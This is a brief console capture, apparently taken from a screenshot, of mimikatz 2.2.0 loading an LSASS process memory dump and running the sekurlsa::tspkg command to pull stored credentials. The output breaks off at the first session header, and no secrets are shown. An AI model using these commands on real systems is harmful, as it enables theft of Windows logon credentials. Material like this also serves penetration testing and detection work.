 C:\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 6 2021 21:38:10
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.exe_210707_173729.dmp
Switch to MINIDUMP : 'lsass.exe_210707_173729.dmp'
mimikatz # sekurlsa::tspkg
Opening : 'lsass.exe_210707_173729.dmp' file for minidump...
Authentication Id : 0 ; 145830 (00000000:000239a6)
Session : Interactive from 1